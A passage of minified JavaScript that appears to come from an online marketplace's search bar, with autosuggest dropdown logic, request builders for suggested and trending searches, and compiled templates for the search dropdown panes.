e.classList.remove(ae);setTimeout((()=>{e.disabled=false}),ue)},isDropdownOpen(e){const t=e.get(0);return t.classList.contains(ce)},isTrendingSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-trending-searches"))},isRecentSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-recent-searches"))},isEligibleForContentfulTitleInTrendingSearches(){return p["default"].getBoolean("is_eligible_for_contentful_title_on_trending_searches",false)},isEligibleForAlwaysShowShopSearch(){return p["default"].getBoolean("is_eligible_for_always_show_shop_search",false)},isEligibleForSearchBarImprovements(){return p["default"].getBoolean("is_eligible_for_search_bar_improvements",false)},isEligibleForHideAnimationOnSearchBarImprovements(){return this.isEligibleForSearchBarImprovements()&&this.isCollapsedMwebHeaderEnabled()}};const Le=Ie;var Ne=n(20182);var Fe=n(69646);function Pe(e,t={}){const n={listing_id:e};const s="/api/v3/ajax/public"+(0,Fe["default"])("/search/autosuggest-suggested-searches/{{listing_id}}",n);const i={};t&&t.hasOwnProperty("query")&&(i["query"]=t["query"]);return{headers:{"x-detected-locale":(0,A["default"])()},data:i,url:s,type:"GET"}}class De{async fetchSuggestedSearches(){var e;const t=p["default"].getNumber("listing_id",0);const n=Ne["default"].getParameters(window.location.href);const s=null!==(e=n.ga_search_query)&&void 0!==e?e:null;const i=await(0,O["default"])(Pe(t,{query:s}));if(!i.ok)throw new Error(`Error fetching suggested searches with status: ${i.status}`);return await i.json()}}const Re=De;class xe{constructor(e){this.sharedState=e}get(){const e=new Error("The get() method must be implemented in the class that extends DropdownContents.js");false;Le.logErrorToSentry(e);return Promise.resolve({})}updateStateBeforeRendering(){}getModuleTopMarginStyles(){return{small:"wt-pt-xs-1",large:"wt-pt-xs-2"}}async fetchSuggestedSearches(){if(!Le.isSearchShowSuggestedSearchesEnabled()||null!==this.sharedState.suggestedSearches)return;try{const e=new Re;this.sharedState.suggestedSearches=await e.fetchSuggestedSearches()}catch(e){Le.logErrorToSentry(e)}}handleResponse(e,t){if(!e.ok)throw new Error(`Autosuggest fetch failed for module: ${t}`);return e.json()}recordQueryModification(){this.sharedState.userHasModifiedExistingQuery=true}incrementSequenceNumber(){return++this.sharedState.sequenceNumber}setLastSequenceNumberReceived(e=this.sharedState.sequenceNumber){e>this.sharedState.lastSequenceNumberReceived&&e<=this.sharedState.sequenceNumber&&(this.sharedState.lastSequenceNumberReceived=e)}setDidLastKeypressSubmitSearch(e){this.sharedState.didLastKeypressSubmitSearch=e}}const ke=xe;var Be=n(12628);var Me=n.n(Be);Me().partialsMap=Me().partialsMap||{};const Ue=new(Me().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,28,343,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("        ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <ul class="wt-list-unstyled ');s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")||s.b("wt-pt-xs-2 wt-pb-xs-2");if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,300,310,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pb-xs-3")}));e.pop()}s.b('">');s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,401,1262,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,1,0,0,"")){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n)}s.b('        <li class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01 ');if(s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,0,743,753,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pt-xs-2")}));e.pop()}s.b('"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("suggested_searches",e,t,1),e,t,0,1315,1939,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('        <li class="unselectable">');s.b("\n"+n);s.b('            <div class="wt-display-flex-xs wt-mt-xs-3 wt-mb-xs-1 wt-ml-xs-3">');s.b("\n"+n);s.b('                <span class="wt-text-title">');s.b(s.v(s.d("suggested_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.d("suggested_searches.queries",e,t,1),e,t,0,1622,1897,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <li class="wt-menu__item" data-id="suggested-searches-dropdown-trigger" data-is-based-on-listing="true">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs">');s.b("\n"+n);s.b("                    <p class='wt-text-black'>");s.b(s.v(s.f("query",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n)}));e.pop()}s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("trending_searches",e,t,1),e,t,0,1986,3008,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("    <div>");s.b("\n"+n);s.b('        <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('            <li class="unselectable">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs wt-ml-xs-3 wt-mb-xs-1 wt-mt-xs-3 ');s.b(s.v(s.d("trending_searches.margin_top_class",e,t,0)));s.b('">');s.b("\n"+n);s.b('                    <span class="wt-text-title">');s.b(s.v(s.d("trending_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n);if(s.s(s.d("trending_searches.searches",e,t,1),e,t,0,2369,2951,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-menu__item" data-is-trending="true">');s.b("\n"+n);s.b("                    <div");s.b("\n"+n);s.b('                        class="wt-display-flex-xs wt-align-items-center ');if(s.s(s.f("url",e,t,1),e,t,0,2542,2550,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-entry")}));e.pop()}s.b('" ');if(s.s(s.f("url",e,t,1),e,t,0,2568,2587,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("url",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);if(s.s(s.f("image",e,t,1),e,t,0,2631,2779,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <img src="');s.b(s.v(s.f("image",e,t,0)));s.b('" class="wt-rounded-01" alt="Photo for ');s.b(s.v(s.f("title",e,t,0)));s.b('" width="36" height="36" />');s.b("\n"+n)}));e.pop()}s.b('                        <p class="wt-sem-text-primary ');if(s.s(s.f("image",e,t,1),e,t,0,2854,2864,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-ml-xs-2")}));e.pop()}s.b('">');s.b(s.v(s.f("title",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("recent_searches",e,t,1),e,t,0,3052,4109,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("    <div>");s.b("\n"+n);s.b('        <div class="wt-mr-xs-3 wt-mb-xs-1 wt-ml-xs-3 wt-mt-xs-1">');s.b("\n"+n);s.b('            <ul class="wt-list-unstyled wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">');s.b("\n"+n);s.b('                <li class="unselectable">');s.b("\n"+n);s.b('                    <span class="wt-text-title">');s.b(s.v(s.d("recent_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                </li>");s.b("\n");s.b("\n"+n);s.b('                <li data-id="recent-searches-clear" data-no-highlighting>');s.b("\n"+n);s.b('                    <button class="wt-btn wt-btn--transparent wt-btn--small">');s.b("\n"+n);s.b("                        ");s.b(s.v(s.d("recent_searches.clear_button_label",e,t,0)));s.b("\n"+n);s.b("                    </button>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n);s.b("            </ul>");s.b("\n"+n);s.b("        </div>");s.b("\n");s.b("\n"+n);s.b('        <ul class="wt-list-unstyled wt-action-group wt-list-inline wt-mt-xs-1 wt-mb-xs-3 wt-ml-xs-3 wt-mr-xs-3 wt-flex-gap-xs-2">');s.b("\n"+n);if(s.s(s.d("recent_searches.searches",e,t,1),e,t,0,3873,4054,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-btn wt-btn--tertiary wt-btn--small recent-searches-selectable" data-is-recent="true">');s.b("\n"+n);s.b("                    ");s.b(s.v(s.f("query",e,t,0)));s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",Me());Ue.name="pages/autosuggest/global_enhancements/zero_pane.mustache";Me().partialsMap[Ue.name]=Ue;const He=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ue.render.call(Ue,e,Me().partialsMap)};He.template=Ue;const qe=He;Me().partialsMap=Me().partialsMap||{};const $e=new(Me().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("    ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n");s.b("\n"+n);s.b("<ul");s.b("\n"+n);s.b('    class="wt-list-unstyled ');s.b("\n"+n);if(!s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")){s.b("            ");s.s(s.f("show_category_suggestions",e,t,1),e,t,1,0,0,"")||s.b("wt-pt-xs-2");s.b(" ");s.b("\n"+n);s.b("            ");s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-2");s.b("\n"+n)}if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,439,609,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")){s.b("                ");s.s(s.f("recent_searches",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-3");s.b("\n"+n)}s.b("        ")}));e.pop()}s.b('"');s.b("\n"+n);s.b('    role="listbox"');s.b("\n"+n);s.b(">");s.b("\n"+n);if(s.s(s.f("gift_card_cta_copy",e,t,1),e,t,0,689,5524,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-1 wt-pb-md-1 wt-pt-xs-2 wt-pb-xs-2 giftcard-cta-suggestion"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich">');s.b("\n"+n);s.b('                <div class="as-entry" data-link="/giftcards">');s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b('                        <span class="etsy-icon giftcard-cta-icon wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('<g clip-path="url(#clip0_1322_1547)">');s.b("\n"+n);s.b('<path d="M5 46L3.874 44.126L2 43L3.874 41.876L5 40L6.124 41.876L8 43L6.124 44.126L5 46Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M38.2 9H5.8L4 10.8572V33.1428L5.8 35H38.2L40 33.1428V10.8572L38.2 9Z" fill="#FAA077"/>');s.b("\n"+n);s.b('<path d="M42.2 13H40V33.1428L38.2 35H8V37.1428L9.8 39H42.2L44 37.1428V14.857L42.2 13Z" fill="#222222"/>');s.b("\n"+n);s.b('<path d="M43 8L41.874 6.126L40 5L41.874 3.876L43 2L44.124 3.876L46 5L44.124 6.126L43 8Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M19.8518 19.0714C19.6228 20.3914 18.9904 20.8714 18.216 20.9578V21.3396H19.1866V24.6874C19.1737 24.8788 19.2028 25.0707 19.2719 25.2497C19.341 25.4286 19.4484 25.5903 19.5866 25.7233C19.7248 25.8563 19.8905 25.9574 20.0719 26.0196C20.2534 26.0818 20.4463 26.1035 20.637 26.0832C20.9472 26.1082 21.258 26.042 21.5311 25.8927C21.8042 25.7435 22.0278 25.5178 22.1744 25.2432L21.9454 24.9488C21.8431 25.0903 21.7087 25.2055 21.5533 25.2851C21.3979 25.3647 21.2258 25.4064 21.0512 25.4068C20.5712 25.4068 20.3098 25.0796 20.3098 24.251V21.2958L21.9236 21.4158L22.0108 20.6742L20.3098 20.7398V19.0714H19.8518ZM23.2868 24.2182L22.8724 24.2292C22.9323 24.7363 22.9323 25.2487 22.8724 25.7558C23.4096 25.9428 23.9723 26.0458 24.5408 26.0612C25.6748 26.0612 26.5798 25.5158 26.5798 24.4582C26.5798 22.6044 23.832 22.8982 23.832 21.6558C23.832 21.1432 24.3008 20.947 24.7806 20.947C25.1842 20.947 25.5112 21.0886 25.5766 21.2958L25.8492 22.1136L26.2526 22.0918C26.2696 21.643 26.3097 21.1954 26.3726 20.7506C25.8765 20.5882 25.3573 20.5072 24.8352 20.5106C23.7664 20.5106 22.905 20.9794 22.905 22.0262C22.905 23.8582 25.5876 23.4548 25.5876 24.8286C25.5876 25.2866 25.2932 25.6356 24.6388 25.6356C24.4194 25.6575 24.1988 25.6077 24.0101 25.4937C23.8214 25.3797 23.6747 25.2076 23.592 25.0032L23.2868 24.2182ZM27.7468 27.7404C27.6913 27.7493 27.6346 27.7466 27.5802 27.7325C27.5258 27.7183 27.475 27.693 27.4309 27.6581C27.3868 27.6232 27.3505 27.5796 27.3242 27.5299C27.2978 27.4803 27.2821 27.4257 27.278 27.3696L27.1144 26.519L26.6564 26.541C26.5951 27.0527 26.4967 27.5592 26.362 28.0566C26.7135 28.2778 27.1249 28.3845 27.5396 28.362C28.2812 28.362 29.3934 28.1548 30.3966 25.7884L32.1414 21.6558C32.2832 21.3286 32.3268 21.285 32.752 21.1214L32.981 21.0342V20.6524L31.945 20.707L30.8438 20.6524V21.0342L31.1272 21.1214C31.4108 21.2086 31.5416 21.3068 31.5416 21.5358C31.5352 21.6511 31.5015 21.7631 31.4434 21.8628C31.3234 22.1682 30.5492 24.0764 30.1676 24.9052C29.6876 23.7052 29.0336 21.9174 28.9572 21.6558C28.9369 21.5998 28.9258 21.5408 28.9246 21.4812C28.9246 21.3068 29.0446 21.165 29.3062 21.1104L29.6662 21.0342V20.6524L28.1724 20.707L26.9838 20.6524V21.0342L27.18 21.0996C27.4636 21.1978 27.4962 21.2304 27.6816 21.6448C28.434 23.3458 29.2736 25.5158 29.5462 26.2248C28.9574 27.4134 28.2596 27.7406 27.7462 27.7406L27.7468 27.7404ZM13.3744 18.766C13.3744 18.657 13.3854 18.5916 13.5708 18.5916H16.0678C16.504 18.5916 16.744 18.9622 16.9184 19.6602L17.0602 20.2162H17.4856C17.5618 18.6362 17.6272 17.9482 17.6272 17.9482C17.6272 17.9482 16.5586 18.0682 15.9272 18.0682H12.7312L11.02 18.0136V18.4716L11.598 18.5806C12.0016 18.657 12.0996 18.7442 12.1324 19.115C12.1324 19.115 12.165 20.2054 12.165 22.0046C12.165 23.8038 12.1324 24.8834 12.1324 24.8834C12.1324 25.2106 12.0016 25.3304 11.598 25.4068L11.02 25.5158V25.9738L12.7322 25.9194H15.5882C16.2314 25.9194 17.7254 25.9738 17.7254 25.9738C17.758 25.5812 17.9762 23.804 18.0088 23.6076H17.6054L17.1802 24.578C17.0824 24.8531 16.8915 25.0854 16.6407 25.2347C16.3898 25.3841 16.0947 25.4411 15.8062 25.396H14.1814C13.6362 25.396 13.3744 25.1778 13.3744 24.709V22.2226C13.3744 22.2226 14.585 22.2226 14.9774 22.2554C15.2828 22.2772 15.4682 22.3644 15.5662 22.7898L15.6972 23.3568H16.166L16.1334 21.9282L16.1988 20.4882H15.7298L15.5772 21.1208C15.479 21.5352 15.4136 21.6114 14.9884 21.6552C14.4322 21.7096 13.3744 21.6988 13.3744 21.6988V18.766Z" fill="#222222"/>');s.b("\n"+n);s.b("</g>");s.b("\n"+n);s.b("<defs>");s.b("\n"+n);s.b('<clipPath id="clip0_1322_1547">');s.b("\n"+n);s.b('<rect width="48" height="48" fill="white"/>');s.b("\n"+n);s.b("</clipPath>");s.b("\n"+n);s.b("</defs>");s.b("\n"+n);s.b("</svg></span><span class='copy-text'>");s.b(s.v(s.f("gift_card_cta_copy",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("results",e,t,1),e,t,0,5565,8727,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b("            ");if(!s.s(s.f("exclude_inline_styles",e,t,1),e,t,1,0,0,"")){s.b('style="');s.b(s.v(s.f("wrapStyle",e,t,0)));s.b('"')}s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-2 wt-pb-md-2 wt-pt-xs-2 wt-pb-xs-2 search-item-container"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich ');if(s.s(s.f("is_first",e,t,1),e,t,0,6036,6044,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-first")}));e.pop()}s.b('">');s.b("\n"+n);s.b('                <div class="as-entry" ');if(s.s(s.f("link",e,t,1),e,t,0,6107,6127,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("link",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b("                        <strong>");s.b(s.t(s.f("highlight",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.f("is_first",e,t,1),e,t,0,6347,8449,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("show_category_suggestions",e,t,1),e,t,0,6390,7354,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                <li data-no-highlighting>");s.b("\n"+n);s.b('                    <ul class="wt-list-unstyled wt-list-inline wt-display-flex-xs wt-flex-wrap wt-mt-xs-1">');s.b("\n"+n);if(s.s(s.f("category_suggestions",e,t,1),e,t,0,6590,7268,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <li class="wt-pl-xs-2" data-is-cat-suggestion=true data-no-highlighting>');s.b("\n"+n);s.b('                                <a class="wt-btn wt-action-group__item wt-btn--small wt-mb-xs-1 autosuggest-pill-btn"');s.b("\n"+n);s.b('                                    href="');s.b(s.v(s.f("url",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-autosuggest-query="');s.b(s.v(s.f("autosuggest_query",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-query-for-search-bar="');s.b(s.v(s.f("query_for_search_bar",e,t,0)));s.b('"');s.b("\n"+n);s.b("                                    data-category-suggestion");s.b("\n"+n);s.b("                                >");s.b("\n"+n);s.b("                                    ");s.b(s.v(s.f("name",e,t,0)));s.b("\n"+n);s.b("                                </a>");s.b("\n"+n);s.b("                            </li>");s.b("\n"+n)}));e.pop()}s.b("                    </ul>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}if(s.s(s.f("show_refinement_pills",e,t,1),e,t,0,7423,8414,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                <li data-no-highlighting>");s.b("\n"+n);s.b('                    <ul class="wt-list-unstyled wt-list-inline wt-display-flex-xs wt-flex-wrap">');s.b("\n"+n);if(s.s(s.f("refinement_pills",e,t,1),e,t,0,7608,8332,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <li class="wt-pl-xs-2 wt-chip" data-no-highlighting>');s.b("\n"+n);s.b('                                <a class="wt-btn wt-chip wt-btn--small wt-mb-xs-1 autosuggest-pill-btn" ');s.b("\n"+n);s.b('                                    href="');s.b(s.v(s.f("url",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-original-suggestion="');s.b(s.v(s.f("original_suggestion",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-query-reformulation="');s.b(s.v(s.f("query_reformulation",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-display-text="');s.b(s.v(s.f("display_text",e,t,0)));s.b('"');s.b("\n"+n);s.b("                                    data-refinement-pill");s.b("\n"+n);s.b("                                >");s.b("\n"+n);s.b("                                    ");s.b(s.v(s.f("display_text",e,t,0)));s.b("\n"+n);s.b("                                </a>");s.b("\n"+n);s.b("                            </li>");s.b("\n"+n)}));e.pop()}s.b("                    </ul>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("show_search_types",e,t,1),e,t,0,8494,8700,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("should_show_category_suggestion",e,t,1),e,t,0,8543,8655,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("is_first",e,t,1),e,t,0,8573,8629,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                    ");s.b(s.t(s.f("search_types",e,t,0)));s.b("\n"+n)}));e.pop()}}));e.pop()}}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("gift_guides",e,t,1),e,t,0,8761,8899,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <li class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-3 wt-pr-xs-3 wt-pt-xs-2 unselectable">');s.b("\n"+n);s.b("            ");s.b(s.t(s.f("gift_guides",e,t,0)));s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,0,8955,11212,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <li class="wt-bg-gray wt-pb-md-2">');s.b("\n"+n);s.b('        <div class="wt-display-flex-xs wt-justify-content-space-between wt-ml-xs-3 wt-mr-xs-3 wt-pt-xs-2 wt-mb-xs-1">');s.b("\n"+n);s.b('            <p class="wt-text-title-01">');s.b(s.v(s.f("shop_favorites_search_header",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_favorites_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                <p class="wt-text-caption-title">');s.b(s.v(s.f("shop_favorites_see_all_link",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("            </a>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <ul class="wt-grid wt-pl-xs-3 wt-pr-xs-1 wt-pb-xs-2 wt-pb-md-0 wt-list-unstyled">');s.b("\n"+n);if(s.s(s.f("fav_shop_suggestions",e,t,1),e,t,0,9514,11158,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-grid__item-xs-12 wt-grid__item-md-6 wt-pr-xs-1 wt-pr-xl-2">');s.b("\n"+n);s.b('                    <div class="wt-card wt-card--contained wt-width-full">');s.b("\n"+n);s.b('                        <div class="wt-card__inner">');s.b("\n"+n);s.b('                            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                                <div class="wt-grid wt-flex-nowrap wt-p-xs-1 wt-align-items-center">');s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-3 wt-grid__item-xs-2 wt-flex-shrink-xs-0 wt-rounded-01 wt-overflow-hidden">');s.b("\n"+n);s.b('                                        <div class="wt-image-placeholder__container wt-bg-gray">');s.b("\n"+n);s.b('                                            <div class="wt-image-placeholder--1-1"></div>');s.b("\n"+n);s.b('                                            <img alt="" src="');s.s(s.f("is_vacation",e,t,1),e,t,1,0,0,"")||s.b(s.v(s.d("display_listings.0.img.url_500x500",e,t,0)));if(s.s(s.f("is_vacation",e,t,1),e,t,0,10395,10412,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(n.v(n.f("seller_avatar",e,t,0)))}));e.pop()}s.b('">');s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-9 wt-grid__item-xs-10 wt-flex-shrink-xs-0">');s.b("\n"+n);s.b('                                        <div class="wt-pl-xs-1">');s.b("\n"+n);s.b('                                            <p class="wt-text-title-large">');s.b(s.v(s.f("shop_name",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                                            <p class="wt-text-caption wt-no-wrap wt-text-truncate">');s.b(s.v(s.f("headline",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b("                                </div>");s.b("\n"+n);s.b("                            </a>");s.b("\n"+n);s.b("                        </div>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,11280,12210,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n);s.b("        <li");s.b("\n"+n);s.b('            class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("</ul>");return s.fl()},partials:{},subs:{}},"",Me());$e.name="pages/autosuggest/global_enhancements/results.mustache";Me().partialsMap[$e.name]=$e;const je=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return $e.render.call($e,e,Me().partialsMap)};je.template=$e;const Ge=je;const Ve={getZeroPaneTemplate(){return qe},getAutosuggestPaneTemplate(){return Ge}};const We=Ve;function ze(e){const t={with_images:e};const n="/api/v3/ajax/public"+(0,Fe["default"])("/search/zero-pane-trending-searches/{{with_images}}",t);return{headers:{"x-detected-locale":(0,A["default"])()},url:n,type:"GET"}}class Ye{async fetchTrendingSearches(e){const t=await(0,O["default"])(ze(e));if(!t.ok)throw new Error(`Error fetching trends with status: ${t.status}`);return await t.json()}}const Ke=Ye;function Xe(){const e="/api/v3/ajax/public/search/recent-searches/clear-cookie";return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},url:e,type:"POST"}}function Ze(e={}){const t="/api/v3/ajax/member/search-history";const n={};e&&e.hasOwnProperty("queries")&&(n["queries"]=e["queries"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:n,url:t,type:"DELETE"}}function Qe(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Je{constructor(){Qe(this,"userId",void 